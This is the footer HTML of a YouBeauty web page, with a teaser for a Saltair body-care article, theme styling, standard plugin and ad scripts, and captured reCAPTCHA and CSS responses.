                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6970629371b4b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FCs8FjiLsPcBNyK19GXnmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768972951977');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css
body_size: -235
content:
/* Fashion demo */
.td-fashion #td-theme-settings .td-skin-buy a {
  background-color: #C44C4C;
}
